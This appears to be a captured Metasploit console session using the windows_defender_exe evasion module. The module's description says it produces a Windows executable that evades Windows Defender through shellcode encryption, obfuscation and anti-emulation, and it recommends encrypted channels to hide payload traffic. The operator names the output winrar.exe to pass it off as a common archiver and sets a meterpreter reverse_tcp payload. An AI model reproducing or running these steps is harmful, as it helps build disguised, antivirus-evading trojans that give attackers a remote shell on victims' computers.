 Basic options:
  Name      Current Setting  Required  Description
  ----      ---------------  --------  -----------
  FILENAME  qnn.exe          yes       Filename for the evasive file (default: r
andom)

Description:
  This module allows you to generate a Windows EXE that evades against
  Microsoft Windows Defender. Multiple techniques such as shellcode
  encryption, source code obfuscation, Metasm, and anti-emulation are
  used to achieve this. For best results, please try to use payloads
  that use a more secure channel such as HTTPS or RC4 in order to
  avoid the payload network traffic getting caught by antivirus
  better.

msf5 evasion(windows/windows_defender_exe) > set filename winrar.exe
filename => winrar.exe
msf5 evasion(windows/windows_defender_exe) > set payload windows/meterpreter/rev
erse_tcp
payload => windows/meterpreter/reverse_tcp